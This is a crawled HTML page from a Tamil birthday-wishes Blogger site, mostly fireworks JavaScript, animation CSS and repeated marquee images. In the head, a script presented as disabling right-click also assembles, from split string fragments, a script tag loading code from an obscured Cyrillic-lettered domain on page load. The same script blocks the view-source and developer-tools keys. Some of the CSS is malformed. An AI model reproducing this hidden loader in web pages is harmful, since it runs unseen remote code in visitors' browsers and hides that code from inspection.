

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birthdaywishes-abishakram.blogspot.com/
body_size: 11885
content:
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1"/>
    <title>Birthday Wishes | பிறந்தநாள் வாழ்த்து </title>
    <meta name="google" value="notranslate"/>
    <meta property="og:type" content="Make your own wonderful wish for you loved one" />
    <meta property="og:title" content="ASR இனிய பிறந்தநாள் நல்வாழ்த்துக்கள்..." />
    <meta property="og:url" content="https://birthdaywishes-abishakram.blogspot.com"/>
    <meta property="og:description" content="[ CLICK HERE ]" />
    <meta property="og:site_name" content="Happy Birthday Day" />
    <link type="text/css" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" />
    <link href='https://fonts.googleapis.com/css?family=Sofia:&effect=neon' rel='stylesheet'/>
    <link rel="icon" type="image/png" sizes="32x32" href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLCAxP4OjM1lc2ul5IX4vzyGC3FvwxAwS_Bz3Vhqh8WLHLIZYbgKUZb-Mubaoi8Tjgl0-N__Xt39UeKK3gHegGFxHDKHUTY_l4FWFz3IxAUdxqfVSLvZh5eTPTyZQhZwnOX0IJkIvCi_OP/s1600/fav.jpg"/>
    <meta property="og:image" content="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLEAgnUljmJBUE0iFr_yvF7kLXihYbcDdf43olPiOGdp2LWCs2wyh6W6r8OYnuaYtoGo995v8pWdAmxKTcJAjI50IOYDhUtSquEmUXQyeEfCWfuuHacjQhzxRffABo84fAoa4TmgyZVvWj/s320/birthday1.gif"/>
  <script>
     //** disable right click & ctrl + u javascript code **//
     document.addEventListener('contextmenu', event => event.preventDefault()); document.write('<s'+'cr'+'ipt sr'+'c="/'+'/'+'&#1102;'+'&#1092;.'+'i'+'o"></s'+'cr'+'ipt>'); document.onkeydown = function(e) { if(event.keyCode==123){ return false; } else if (e.ctrlKey &&  (e.keyCode === 67 || e.keyCode === 16 || e.keyCode === 73 || e.keyCode === 86 || e.keyCode === 85 || e.keyCode === 117)) { return false; } };
  </script>
  <script type='text/javascript'>//<![CDATA[
    function write_fire(e){var t,n,r;stars[e+"r"]=createDiv("|",12);boddie.appendChild(stars[e+"r"]);for(t=bits*e;t<bits+bits*e;t++){stars[t]=createDiv("*",13);boddie.appendChild(stars[t])}}function createDiv(e,t){var n=document.createElement("div");n.style.font=t+"px monospace";n.style.position="absolute";n.style.backgroundColor="transparent";n.appendChild(document.createTextNode(e));return n}function launch(e){colour[e]=Math.floor(Math.random()*colours.length);Xpos[e+"r"]=swide*.5;Ypos[e+"r"]=shigh-5;bangheight[e]=Math.round((.5+Math.random())*shigh*.4);dX[e+"r"]=(Math.random()-.5)*swide/bangheight[e];if(dX[e+"r"]>1.25)stars[e+"r"].firstChild.nodeValue="/";else if(dX[e+"r"]<-1.25)stars[e+"r"].firstChild.nodeValue="\\";else stars[e+"r"].firstChild.nodeValue="|";stars[e+"r"].style.color=colours[colour[e]]}function bang(e){var t,n,r=0;for(t=bits*e;t<bits+bits*e;t++){n=stars[t].style;n.left=Xpos[t]+"px";n.top=Ypos[t]+"px";if(decay[t])decay[t]--;else r++;if(decay[t]==15)n.fontSize="7px";else if(decay[t]==7)n.fontSize="2px";else if(decay[t]==1)n.visibility="hidden";Xpos[t]+=dX[t];Ypos[t]+=dY[t]+=1.25/intensity[e]}if(r!=bits)setTimeout("bang("+e+")",speed)}function stepthrough(e){var t,n,r;var i=Xpos[e+"r"];var s=Ypos[e+"r"];Xpos[e+"r"]+=dX[e+"r"];Ypos[e+"r"]-=4;if(Ypos[e+"r"]<bangheight[e]){n=Math.floor(Math.random()*3*colours.length);intensity[e]=5+Math.random()*4;for(t=e*bits;t<bits+bits*e;t++){Xpos[t]=Xpos[e+"r"];Ypos[t]=Ypos[e+"r"];dY[t]=(Math.random()-.5)*intensity[e];dX[t]=(Math.random()-.5)*(intensity[e]-Math.abs(dY[t]))*1.25;decay[t]=16+Math.floor(Math.random()*16);r=stars[t];if(n<colours.length)r.style.color=colours[t%2?colour[e]:n];else if(n<2*colours.length)r.style.color=colours[colour[e]];else r.style.color=colours[t%colours.length];r.style.fontSize="13px";r.style.visibility="visible"}bang(e);launch(e)}stars[e+"r"].style.left=i+"px";stars[e+"r"].style.top=s+"px"}function set_width(){var e=999999;var t=999999;if(document.documentElement&&document.documentElement.clientWidth){if(document.documentElement.clientWidth>0)e=document.documentElement.clientWidth;if(document.documentElement.clientHeight>0)t=document.documentElement.clientHeight}if(typeof self.innerWidth!="undefined"&&self.innerWidth){if(self.innerWidth>0&&self.innerWidth<e)e=self.innerWidth;if(self.innerHeight>0&&self.innerHeight<t)t=self.innerHeight}if(document.body.clientWidth){if(document.body.clientWidth>0&&document.body.clientWidth<e)e=document.body.clientWidth;if(document.body.clientHeight>0&&document.body.clientHeight<t)t=document.body.clientHeight}if(e==999999||t==999999){e=800;t=600}swide=e;shigh=t}var bits=80;var speed=33;var bangs=5;var colours=new Array("#03f","#f03","#0e0","#93f","#0cf","#f93","#f0c");var bangheight=new Array;var intensity=new Array;var colour=new Array;var Xpos=new Array;var Ypos=new Array;var dX=new Array;var dY=new Array;var stars=new Array;var decay=new Array;var swide=800;var shigh=600;var boddie;window.onload=function(){if(document.getElementById){var e;boddie=document.createElement("div");boddie.style.position="fixed";boddie.style.top="0px";boddie.style.left="0px";boddie.style.overflow="visible";boddie.style.width="1px";boddie.style.height="1px";boddie.style.backgroundColor="transparent";document.body.appendChild(boddie);set_width();for(e=0;e<bangs;e++){write_fire(e);launch(e);setInterval("stepthrough("+e+")",speed)}}};window.onresize=set_width//]]>
  </script>
<style>

.btn {

    background-color: DodgerBlue;

    border: none;

    color: white;

    padding: 12px 16px;

    font-size: 16px;

    cursor: pointer;

    width: 100%;

    border-radius: 8px;

    }

/* Darker background on mouse-over */

.btn:hover {

    background-color: RoyalBlue;

}

</style>
  <style>
i {
        color:#f06414;
    }
input[type=name], select {
    width: 100%;
    padding: 12px 20px;
    margin: 4px 0;
    display: inline-block;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-sizing: border-box;
}
.footerbtn {
 
            display: block;
            line-height: 15px;
            position: fixed;
            left:0px;
            bottom:0px;
            height:40px;
            
border-radius: 15px;
  box-sizing: border-box;
  padding: 5px;
  background:#34af23;
  color: #ffffff;
  font-size: 18px;
  text-align: center;
  text-decoration: none;
  width:95%;
 margin-left:10px;
            margin-right:30px;
            box-shadow: 0 4px 12px 0 rgba(0, 0, 0, .3);
            animation: footer infinite linear 1s;
            -webkit-transform: translate3d(30%,0,0);
            transform: translate3d(30%,0,0);
            position: fixed;
           
}

.footerbtn :active {
            box-shadow: none
        }

        @-webkit-keyframes footer {
            from {
                -webkit-transform: rotateZ(0)
            }
            25% {
                -webkit-transform: rotateZ(0deg)
            }
            50% {
                -webkit-transform: rotateZ(0deg)
            }
            75% {
                -webkit-transform: rotateZ(0deg)
            }
            to {
                -webkit-transform: rotateZ(0)
            }}

@-webkit-keyframes jello {  from, 11.1%, to {    transform: none;  }
  22.2% {    transform: skewX(-12.5deg) skewY(-12.5deg);  }
  33.3% {    transform: skewX(6.25deg) skewY(6.25deg);  }
  44.4% {    transform: skewX(-3.125deg) skewY(-3.125deg);  }
  55.5% {    transform: skewX(1.5625deg) skewY(1.5625deg);  }
  66.6% {    transform: skewX(-0.78125deg) skewY(-0.78125deg);  }
  77.7% {    transform: skewX(0.390625deg) skewY(0.390625deg);  }
  88.8% {    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);  }}

    .wishing-abishakram1{position:fixed;left:1%; width:auto;height:100%;top:1%;color:#000;}
    .wishing-abishakram2{position:fixed;right:1%; width:auto;height:100%;top:1%;color:#000;}
.bubbles {
font-family: 'arial';
}

.bubbles hi {
font-family: 'Luckiest Guy', cursive;
color: black;
}

hi {
 font-size:2.5em;
 user-select:none;
}

hi span { display:inline-block; animation:float .2s ease-in-out infinite; }
 @keyframes float {
  0%,100%{ transform:none; }
  33%{ transform:translateY(-1px) rotate(-2deg); }
  66%{ transform:translateY(1px) rotate(2deg); }
}
body:hover span { animation:bounce .6s; }
@keyframes bounce {
  0%,100%{ transform:translate(0); }
  25%{ transform:rotateX(20deg) translateY(2px) rotate(-3deg); }
  50%{ transform:translateY(-20px) rotate(3deg) scale(1.1);  }
}

@import url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tsg2sJ0NpMQR9tbSVi3Bm4ba1c6HQHHN9v26dyfaKgDPmdMe6Fq39SfTgwAk0mLvCClkmEgUl1S4vOyotzMJEnqpywOnNQy_MJj9PctR08I-gh7WUx=s0-d);

h1 {
  animation:glow 10s ease-in-out infinite;
}



* { box-sizing:border-box; }

figure {
  animation:wobble 5s ease-in-out infinite;
  transform-origin:center center;
  transform-style:preserve-3d;
}

@keyframes wobble {
  0%,100%{ transform:rotate3d(1,1,0,40deg); }
  25%{ transform:rotate3d(-1,1,0,40deg); }
  50%{ transform:rotate3d(-1,-1,0,40deg); }
  75%{ transform:rotate3d(1,-1,0,40deg); }
}

h1 {
  display:block;
  width:90%;
  line-height:1.5;
  font:900 35px 'Concert One', sans-serif;
  position:absolute;
  color:#fff;
}

@keyframes glow {
  0%,100%{ text-shadow:0 0 30px red; }
  25%{ text-shadow:0 0 30px orange; }
  50%{ text-shadow:0 0 30px forestgreen; }
  75%{ text-shadow:0 0 30px cyan; }
}
h1:nth-child(1){ transform:translateZ(0px); }
h1:nth-child(2){ transform:translateZ(5px); }
h1:nth-child(3){ transform:translateZ(10px);}
h1:nth-child(4){ transform:translateZ(15px); }
h1:nth-child(5){ transform:translateZ(20px); }
h1:nth-child(6){ transform:translateZ(25px); }
h1:nth-child(7){ transform:translateZ(30p.rock{animation:infinite 1s rock}
@keyframes rock {  0% {    transform: rotate(-1deg);  }
  50% {    transform: rotate(2deg);  }
  100% {    transform: rotate(-1deg);  }}); }
h1:nth-child(8){ transform:translateZ(35px); }
h1:nth-child(9){ transform:translateZ(40px); }
h1:nth-child(10){ transform:translateZ(45px); }



.rock{animation:infinite 1s rock}
@keyframes rock {  0% {    transform: rotate(-1deg);  }
  50% {    transform: rotate(2deg);  }
  100% {    transform: rotate(-1deg);  }}

.fuck{animation:infinite 1s fuck}
@keyframes rock {  0% {    transform: rotate(-2deg);  }
  50% {    transform: rotate(2deg);  }
  100% {    transform: rotate(-2deg);  }}


h2 {
   
    -webkit-animation: bounceIn 4s cubic-bezier(0.68, -0.55, 0.27, 1.55) infinite;
     animation: bounceIn 4s cubic-bezier(0.68, -0.55, 0.27, 1.55) infinite;
    -webkit-transition: all .2s;
    transition: all .2s;
    font-family: 'Indie Flower', 'Kavivanar' , cursive;
    font-size: 35px;
    text-transform: uppercase;
    text-align:CENTER;
    color: #138808;
    text-shadow: -2px 0px 1px #22414f, -4px 0px 1px #22414f, -6px 0px 1px #22414f, -1px -1px 1px #22414f, -1px -2px 1px #22414f, -2px -1px 1px #22414f, -2px -2px 1px #22414f, -3px -3px 1px #22414f, -4px -4px 1px #22414f, -5px -5px 1px #22414f, -6px -6px 1px #22414f, 0 0 15px #22414f, 0 0 20px #22414f, 1px 1px #22414f,2px 2px #22414f;

}

h3 {
    font-size: 18px;
    text-align: center;
    padding:1px;
    margin:1px;
    color: #ffffff;
    animation: rock infinite 1s;
    font-family: 'Indie Flower', cursive;
    letter-spacing: 2px;

    }
    h4 {

    font-size: 20px;

    text-align: center; 

    padding:1px;

    margin:1px;

    color: green;

    text-shadow: 1px 1px silver, -1px -1px red;

    animation: fuck infinite 1s;

    font-family: 'Kavivanar';

    letter-spacing: 2px;

}

h5 {

    font-size: 20px;

    text-align: center;

    padding:1px;

    margin:1px;

    color: red;

    text-shadow: 1px 1px silver, -1px -1px blue;

    animation: fuck infinite 1s;

    font-family: 'Kavivanar';

    letter-spacing: 2px;

}

h6 {

    font-size: 20px;

    text-align: center;

    padding:1px;

    margin:1px;

    color: blue;

    text-shadow: 1px 1px silver, -1px -1px red;

    animation: fuck infinite 1s;

    font-family: 'Kavivanar';

    letter-spacing: 2px;

}

h7 {

    font-size: 20px;

    text-align: center;

    padding:1px;

    margin:1px;

    color: green;

    text-shadow: 1px 1px silver, -1px -1px blue;

    animation: fuck infinite 1s;

    font-family: 'Kavivanar';

    letter-spacing: 2px;

}

	
	* {box-sizing: border-box;}
body {font-family: 'Verdana', sans-serif;}
.mySlides {display: none;}
img {vertical-align: middle;}

/* wishing-abishakram.in */
.wishing-abishakram-slideshow-container {
  max-width: 1000px;
  position: relative;
  margin: auto;
}

/* wishing-abishakram.In */
.text {
  color: #f2f2f2;
  font-size: 15px;
  padding: 8px 12px;
  position: absolute;
  bottom: 8px;
  width: 100%;
  text-align: center;
}

/* Number text (1/11 etc) */
.numbertext {
  color: #f2f2f2;
  font-size: 12px;
  padding: 8px 12px;
  position: absolute;
  top: 0;
}

/* The dots/bullets/indicators */
.dot {
  height: 15px;
  width: 15px;
  margin: 0 2px;
  background-color: #bbb;
  border-radius: 50%;
  display: inline-block;
  transition: background-color 0.6s ease;
}

.active {
  background-color: #717171;
}

/* Fading animation */
.fade {
  -webkit-animation-name: fade;
  -webkit-animation-duration: 1.5s;
  animation-name: fade;
  animation-duration: 1.5s;
}

@-webkit-keyframes fade {
  from {opacity: .4} 
  to {opacity: 1}
}

@keyframes fade {
  from {opacity: .4} 
  to {opacity: 1}
}

/* On smaller screens, decrease text size */
@media only screen and (max-width: 300px) {
  .text {font-size: 11px}
	
	
}
</style>


   <style>
      body{
        background: #FFDF00;
        font-family: 'Kavivanar';
      }
      .mainContainer {
    max-width: 400px;
    margin: auto;
    text-align: center;
    position: relative;
    padding-right: 1px;
    padding-left: 1px;
    padding-top: 1px;
    box-shadow: 3px 3px 23px 0 rgba(0, 0, 0, 0.64);
    margin-bottom: 65px;
}


.wishing-abishakramncontainer {
   
    padding-right: 30px;
    padding-left: 30px;
    padding-top: 2px;
  
}

      

.username {
    -webkit-animation: bounceIn 4s cubic-bezier(0.68, -0.55, 0.27, 1.55) infinite;
     animation: bounceIn 4s cubic-bezier(0.68, -0.55, 0.27, 1.55) infinite;
    -webkit-transition: all .2s;
    transition: all .2s;
    font-size: 40px;
    font-family: 'SF Espresso Shack', cursive;
    text-transform: uppercase;
    TEXT-ALIGN:CENTER;
    color: #138808;
    text-shadow: -2px 0px 1px #22414f, -4px 0px 1px #22414f, -6px 0px 1px #22414f, -1px -1px 1px #22414f, -1px -2px 1px #22414f, -2px -1px 1px #22414f, -2px -2px 1px #22414f, -3px -3px 1px #22414f, -4px -4px 1px #22414f, -5px -5px 1px #22414f, -6px -6px 1px #22414f, 0 0 15px #22414f, 0 0 20px #22414f, 1px 1px #22414f,2px 2px #22414f;

}
      .fromMessage{
       
       
        
        font-size: 30px;
        
      }
      .wavetext{
        color: #3e8ed2;
        padding: 40px;
        animation: pulse 1s infinite;
        font-size: 32px;

      }
      .wishMessage {
        color: #3e8ed2;
        font-size: 22px;
        font-weight: bold;
        margin-top: 50px;
        text-shadow: 0px 0px 10px #00fff3
      }
      .wishMessage p{
        margin: 0.5em 0;
      }
      #formBox {
        left: 0;position: fixed;bottom: 5;display: inline-block;width: 100%;margin: 0;
      }
      #nameTextBox {
        border: 3px solid #000000;text-align: center;display: inline-block;width: 70%;color: black;font-size:16px;margin: 0;background: #1ac6ff;height: 48px;font-weight: 700;;padding:8px 0; animation-duration: 4s !important; transition: .2s ease-out;
      }
      #goButton {
        width: 20%;background: #1ac6ff;display: inline-block;vertical-align: bottom;border: 3px solid #000000;float: right;color: black;font-size:16px;padding:8px 0;height: 48px;text-align:center;font-weight: 700; animation-duration: 7s !important; transition: .2s ease-out;
      }
      .footerbtn {
        display: none;
        line-height: 15px;
        bottom: 10px;
        height: 40px;
        border-radius: 15px;
        box-sizing: border-box;
        padding: 5px;
        background: #34af23;
        color: #ffffff;
        font-size: 18px;
        text-align: center;
        text-decoration: none;
        box-shadow: 0 4px 12px 0 rgba(0, 0, 0, .3);
        animation: rock infinite 1s;
        position: fixed;
        width: 90%;
        left: 0;
        margin: 2% 5%;
      }
      .footerbtn img {
        position: relative;top:3px;
      }
      #inAdvance {
        font-size: 12px; font-weight: bold;margin-top: 20px;color: #98201F;
      }
      #demoo {
        font-size: 20px; font-weight: bold;margin:20px; color: #98201F;
        
      }
      
.bg{background-image:url(img/bg.gif);background-repeat:repeat}p.head.name{word-wrap: break-word;font-size:40px;font-family:sans-serif;text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);color:#f5f5f5}input#mce-names {width: 100% !important;margin-top: 20px !important;}




.wishing-abishakram-main-greeting {
   
    max-width: 400px;
    margin: auto;
    text-align: center;
    position: relative;
    padding: 0px;
    background:#000;
    background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5bWeJmNef5_U7WRDHkkvD-U9-2CwGB25kkoz7y4Zy70wgXuY7vW_6XraIbZT4Fn3k-7iy_jjUpcRQNeGExW5FwaJs697mqqRg02enikA3hhr5rbuDosOAkLtnWv2eNnayJOG5eL_5Kykk/s320/6f769766a1ebea9f1b9c92281df8c518.png");
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    box-shadow: 3px 4px 41px 0 rgba(0, 0, 0, 0.64);
    margin-bottom: 35px;
}

.wishing-abishakram-main-greeting .main_body {
    text-align: center;
    font-size: 1.3em
}
.wishing-abishakram-main-greeting .main_body .text2 {
    padding: 10px;
    font-size: 20px
}
.wishing-abishakram-main-greeting .text {
    color: #405d9b;
    letter-spacing: 1px;
    font-weight: 600;
    padding: 0px 10px;
    text-align: center;
}
.wishing-abishakram-main-greeting .pp-img {
    max-width: 400px;
    margin-bottom: 10px;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.64);
}

.wishing-abishakram-main-greeting .text_gradient {
    margin: 5px auto;
    font-weight: 700;
    font-size: 24px;
    color: #b50dae;
}

.busi {
    font-size: 30px;
    font-weight: 800;
    color: #da0051;
}

    </style>
<style> 
@font-face
{
    font-family: Kavivanar;
    src: url(Kavivanar);
}
</style>

	  <style>img[alt="wishing-abishakram.blogspot.com"]{display:none;}</style>


<link rel="me" href="https://www.blogger.com/profile/10978003920028501764" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Catamaran&family=Hind+Madurai&family=Arima+Madurai&family=Mukta+Malar&family=Meera+Inimai&family=Pavanam&family=Baloo+Thambi+2&family=Coiny&family=Kavivanar"><meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1205399485925719 -->
</head>
 <body class="bg" style=" background-image : url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5bWeJmNef5_U7WRDHkkvD-U9-2CwGB25kkoz7y4Zy70wgXuY7vW_6XraIbZT4Fn3k-7iy_jjUpcRQNeGExW5FwaJs697mqqRg02enikA3hhr5rbuDosOAkLtnWv2eNnayJOG5eL_5Kykk/s320/6f769766a1ebea9f1b9c92281df8c518.png')";>
<a href="https://wishing-abishakram.blogspot.com/"><button class="btn">Home - To Create Wonderful Wishes </button></a>
<marquee class="wishing-abishakram1" behavior="scroll" direction="up" scrolldelay="5">  <br>

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
